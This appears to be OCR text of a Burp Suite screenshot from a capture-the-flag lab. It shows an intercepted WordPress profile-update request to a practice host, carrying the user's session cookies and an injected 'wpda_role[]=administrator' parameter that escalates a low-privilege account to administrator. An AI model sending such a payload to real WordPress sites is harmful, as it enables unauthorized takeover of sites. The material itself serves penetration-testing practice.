 Intercept HTTP history WebSockets history Proxy settings
Request to http://breakme.thm:80 [10.10.253.76]
Forward Drop Intercept is ... Action Open brows... Add notes HTTP/1
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/profile.php HTTP/1.1
2 Host: breakme.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://breakme.thm/wordpress/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 328
10 Origin: http://breakme.thm
11 DNT: 1
12 Connection: close
13 Cookie: wordpress_c2f477f926e80f214cb1809067df0f1a=
bob%7C1727540907%7Cd3yUuIvKAGhzVh6AGXDAKlrU9vcDzvaJ9oYTe8hBiND%7C9c77f748f70e5ac5d486eb636da9b7becf
05d96b935ed6821092e6efd8433325; wp-settings-time-2=1727320633; wp-settings-2=mfold%3Do%26unfold%3D1
; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US;
wordpress_logged_in_c2f477f926e80f214cb1809067df0f1a=
bob%7C1727540907%7Cd3yUuIvKAGhzVh6AGXDAKlrU9vcDzvaJ9oYTe8hBiND%7C8371e42aa7fb91e1fc694dcca22b906f0a
6a84f4da8fcdd33e6ed1fc0e6d278b
14 Upgrade-Insecure-Requests: 1
15
16 _wpnonce=1484579fd0&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fprofile.php&from=profile&
checkuser_id=2&color-nonce=7180a6751c&admin_color=fresh&admin_bar_front=1&first_name=bob&last_name=
bob&nickname=bob&display_name=bob+bob&email=bob%40localhost.com&url=&description=&pass1=&pass2=&
action=update&user_id=2&submit=Update+Profile&wpda_role[]=administrator
Inspector
Notes